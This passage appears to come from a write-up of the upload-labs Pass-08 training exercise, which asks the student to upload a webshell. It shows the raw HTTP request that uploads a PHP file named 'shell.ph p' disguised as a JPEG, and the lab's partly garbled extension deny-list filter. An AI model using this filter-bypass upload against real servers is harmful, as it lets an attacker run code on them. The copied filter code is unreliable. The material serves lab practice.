 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
Content-Length: 309
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary88VTnmtCEbP1wver
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer:
http://127.0.0.1/upload-labs/Pass-08/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=08
Connection: close
------WebKitFormBoundary88VTnmtCEbP1wver
Content-Disposition: form-data; name="upload_file";
filename="shell.ph p"
Content-Type: image/jpeg
<?php
phpinfo();?>
------WebKitFormBoundary88VTnmtCEbP1wver
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary88VTnmtCEbP1wver--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//shell.ph p" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pHp",".pHp5",".pH
spf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa"
",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = trim($file_ext); //首尾去空